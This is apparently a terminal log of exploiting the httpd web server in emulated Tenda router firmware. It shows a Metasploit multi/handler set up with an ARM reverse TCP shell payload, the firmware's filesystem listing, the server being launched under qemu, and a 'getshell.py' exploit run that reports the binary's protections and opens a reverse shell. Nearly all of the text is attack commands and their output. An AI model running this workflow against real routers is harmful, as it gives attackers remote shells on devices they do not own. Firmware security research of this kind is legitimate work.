 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/shell/reverse_tcp
payload => linux/armle/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.5.5
lhost => 192.168.5.5
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/armle/shell/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.5.5      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.5.5:4444
[*] Transmitting stage length value...(72 bytes)
[*] Sending stage (72 bytes) to 192.168.5.5
[*] Command shell session 1 opened (192.168.5.5:4444 -> 192.168.5.5:40034) at 2021-10-01 00:12:06 -0700

ls
bin
core
dev
etc
etc_ro
home
httpd
init
lib
mnt
payload
proc
qemu-arm-static
qemu_httpd_20210929-162246_17973.core
qemu_httpd_20210929-162550_18131.core
qemu_httpd_20210929-163421_18575.core
qemu_httpd_20210929-164253_18869.core
qemu_httpd_20210929-164322_19355.core
qemu_httpd_20210929-164605_19497.core
qemu_httpd_20210929-164919_19729.core
qemu_httpd_20210929-165342_19939.core
qemu_httpd_20211001-055240_20247.core
qemu_httpd_20211001-055504_21618.core
qemu_httpd_20211001-061257_21911.core
qemu_httpd_20211001-061417_22070.core
qemu_httpd_20211001-061434_22138.core
qemu_httpd_20211001-070949_22190.core
root
sbin
sys
tmp
usr
var
webroot
webroot_ro
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell/squashfs-root$ build_arm_pwn ./bin/httpd
nodebug
[sudo] password for zhouyetao:
init_core_dump 1784: rlim_cur = 0, rlim_max = -1
init_core_dump 1794: open core dump success
init_core_dump 1803: rlim_cur = 5120, rlim_max = 5120


Yes:

      ****** WeLoveLinux******

 Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
httpd listen ip = 192.168.5.5 port = 80
webs: Listening for HTTP requests at address 192.168.5.5
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell/squashfs-root$ cd ..
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell$ python getshell.py
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
    Arch:     arm-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8000)
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/libc.so.0'
    Arch:     arm-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] getshell
[+] reverse_tcp_shell
[2] 0:sh*
"zhouyetao-iot" 00:12 01-Oct-21